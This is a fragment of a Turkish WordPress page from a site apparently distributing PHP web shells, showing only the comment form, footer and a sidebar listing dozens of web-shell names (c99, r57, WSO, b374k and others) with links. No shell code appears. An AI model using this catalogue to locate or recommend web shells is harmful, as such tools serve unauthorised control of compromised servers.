		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d-tool-shell/d-tool-shell/88/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://rootkitninja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='88' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rootkitninja.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yazılar</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/grp-shell/greats-post-grp-web-shell/222/">GReat&#8217;s Post (GRP) web shell</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/fatal-shell/fatalshell-v1-0/219/">FatalSheLL v1.0</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/iron-shell/iron-shell/214/">Iron SheLL</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/netcat-shell/netcat-shell/210/">NetCat SheLL</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/domdell-shell/domdell-shell/206/">Domdell SheLL</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yorumlar</h2><div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Arşivler</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rootkitninja.com/date/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://rootkitninja.com/date/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://rootkitninja.com/date/2018/10/'>Ekim 2018</a></li>
	<li><a href='https://rootkitninja.com/date/2018/04/'>Nisan 2018</a></li>
	<li><a href='https://rootkitninja.com/date/2018/03/'>Mart 2018</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategoriler</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-133"><a href="https://rootkitninja.com/category/ak-47-shell/">ak-47-shell</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rootkitninja.com/category/alfav4-1-shell/">Alfav4.1 shell</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rootkitninja.com/category/angel-shell/">angel shell</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rootkitninja.com/category/ani-shell/">Ani-Shell</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rootkitninja.com/category/anonghost-shell/">Anonghost Shell</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rootkitninja.com/category/antichat-shell/">Antichat Shell</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rootkitninja.com/category/ayyildiz-tim-shell/">ayyildiz-tim-shell</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rootkitninja.com/category/b374k-shell/">b374k shell</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://rootkitninja.com/category/basic-php-shells/">Basic PHP Shells</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://rootkitninja.com/category/bv7-binary-shell/">bV7 binary shell</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rootkitninja.com/category/c99-shell/">c99 Shell</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rootkitninja.com/category/commandline-shell/">CommandLine Shell</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rootkitninja.com/category/cyber-warrior-shell/">cyber-warrior-shell</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rootkitninja.com/category/d-tool-shell/">D-Tool Shell</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rootkitninja.com/category/devil-shell/">Devil Shell</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rootkitninja.com/category/dhanush-shell/">Dhanush Shell</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rootkitninja.com/category/dive-shell/">Dive Shell</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rootkitninja.com/category/domdell-shell/">domdell shell</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rootkitninja.com/category/dx-shell/">Dx Shell</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rootkitninja.com/category/evillord-shell/">EvilLord Shell</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rootkitninja.com/category/fatal-shell/">fatal shell</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rootkitninja.com/category/grp-shell/">grp shell</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rootkitninja.com/category/include-shell/">İnclude Shell</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rootkitninja.com/category/indosec-shell/">IndoSec Shell</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rootkitninja.com/category/iron-shell/">ıron shell</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rootkitninja.com/category/k2ll33d-shell/">k2ll33d Shell</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rootkitninja.com/category/komut-shell/">Komut shell</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rootkitninja.com/category/kovboy-shell/">kovboy shell</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rootkitninja.com/category/load-shell/">Load Shell</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://rootkitninja.com/category/lolipop-shell/">Lolipop shell</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rootkitninja.com/category/madspot-shell/">madspot shell</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rootkitninja.com/category/mannu-shell/">Mannu sHeLL</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rootkitninja.com/category/mass-deface-shell/">Mass Deface Shell</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rootkitninja.com/category/mini-shell/">Mini Shell</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rootkitninja.com/category/moroccan-spamers-shell/">Moroccan Spamers SheLL</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rootkitninja.com/category/mr-secretz-shell/">Mr Secretz Shell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rootkitninja.com/category/netcat-shell/">netcat shell</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rootkitninja.com/category/p0wny-shell/">P0wny Shell</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rootkitninja.com/category/php-nj-shell/">PHP NJ Shell</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rootkitninja.com/category/post-shell/">Post Shell</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rootkitninja.com/category/pws-shell/">pws shell</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rootkitninja.com/category/r57-shell/">r57 shell</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rootkitninja.com/category/rome-shell/">rome shell</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rootkitninja.com/category/s72-shell/">s72 shell</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rootkitninja.com/category/sadrazam-shell/">SadrazaM Shell</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rootkitninja.com/category/safe0ver-shell/">safe0ver shell</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://rootkitninja.com/category/saudi-shell/">Saudi Shell</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rootkitninja.com/category/soldier-of-allah-shell/">Soldier of allah SheLL</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rootkitninja.com/category/sosyete-bypass-shell/">Sosyete Bypass Shell</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rootkitninja.com/category/star-shell/">Star Shell</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rootkitninja.com/category/turkce-shell/">Turkce Shell</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://rootkitninja.com/category/webroot-sheell/">WebRoot Sheell</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rootkitninja.com/category/wso-shell/">WSO Shell</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rootkitninja.com/category/yusuer-shell/">Yusuer Shell</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rootkitninja.com/category/zaco-shell/">Zaco Shell</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rootkitninja.com/category/zehir-shell/">zehir shell</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rootkitninja.com/category/zerobyte-shell/">Zerobyte SheLL</a>
</li>
</ul></div></div></section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by <a href="https://themezee.com/" target="_blank" rel="nofollow">ThemeZee</a>.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/donovan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rootkitninja.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

Your request was blocked.<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2423b84f4b664d7b960f1319411b0e37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
